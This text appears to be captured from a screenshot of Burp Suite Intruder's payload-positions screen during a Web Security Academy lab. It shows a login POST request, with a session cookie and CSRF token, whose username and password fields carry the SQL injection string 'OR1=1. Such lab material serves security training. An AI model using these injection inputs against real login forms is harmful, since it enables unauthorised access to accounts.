 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afc00060355bb51c05113c9003d00fd.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0afc00060355bb51c05113c9003d00fd.web-security-academy.net
3 Cookie: session=0zNTdVAAeleEu86FoUCQTYioziU01Ixy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0afc00060355bb51c05113c9003d00fd.web-security-academy.net
11 Referer: https://0afc00060355bb51c05113c9003d00fd.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=2Ztczdiwg7b3t41Uf4gM0xgoHBZJMSSu&username=§'OR1=1§&password='OR1=1